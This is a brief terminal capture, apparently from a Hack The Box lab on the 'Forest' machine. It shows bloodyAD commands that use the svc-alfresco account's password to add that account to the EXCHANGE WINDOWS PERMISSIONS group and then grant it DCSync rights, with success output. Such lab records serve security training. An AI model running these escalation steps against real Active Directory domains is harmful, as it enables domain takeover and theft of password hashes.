 /hack-the-box/machines/lab/forest-easy master*
bloodyAD --host 10.10.10.161 -u svc-alfresco -p 's3rvice' -d htb.local add groupMember  "EXCHANGE WINDOWS PERMISSIONS" 'svc-alfresco'
+] svc-alfresco added to EXCHANGE WINDOWS PERMISSIONS
/hack-the-box/machines/lab/forest-easy master*
bloodyAD --host 10.10.10.161 -u svc-alfresco -p 's3rvice' -d htb.local add dcsync 'svc-alfresco'
+] svc-alfresco is now able to DCSync
/hack-the-box/machines/lab/forest-easy master*